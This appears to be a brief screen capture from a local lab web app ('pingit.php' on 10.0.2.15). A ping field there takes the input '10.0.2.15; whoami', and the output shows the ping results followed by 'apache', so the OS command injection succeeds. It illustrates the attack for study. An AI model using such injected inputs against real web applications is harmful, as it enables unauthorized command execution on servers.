 Not secure 10.0.2.15/pingit.php
10.0.2.15; whoami
PING 10.0.2.15 (10.0.2.15) 56(84) bytes of data.
64 bytes from 10.0.2.15: icmp_seq=0 ttl=64 time=0.031 ms
64 bytes from 10.0.2.15: icmp_seq=1 ttl=64 time=0.022 ms
64 bytes from 10.0.2.15: icmp_seq=2 ttl=64 time=0.034 ms
--- 10.0.2.15 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1999ms
rtt min/avg/max/mdev = 0.022/0.029/0.034/0.005 ms, pipe 2
apache